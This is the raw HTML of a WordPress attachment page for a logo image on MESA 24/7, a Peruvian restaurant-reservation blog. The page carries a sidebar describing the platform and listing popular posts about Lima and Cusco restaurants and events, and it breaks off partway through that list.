<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-1847" class="blog-post-content post-1847 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">cropped-Mesa-247.jpg</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg'><img decoding="async" width="300" height="43" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-300x43.jpg" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-300x43.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-1024x147.jpg 1024w, https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-800x115.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="1847" nopin="nopin" /><noscript><img decoding="async" width="300" height="43" src="https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-300x43.jpg" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-300x43.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-1024x147.jpg 1024w, https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247-800x115.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="1847" nopin="nopin" /></noscript></a></p>
<p>http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg</p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									octubre 12, 2015									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/cropped-mesa-247-jpg/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/cropped-mesa-247-jpg/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2015/10/cropped-Mesa-247.jpg&url=https://blog.mesa247.pe/cropped-mesa-247-jpg/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/cropped-mesa-247-jpg/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/cropped-mesa-247-jpg/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/cropped-mesa-247-jpg/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='1847' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
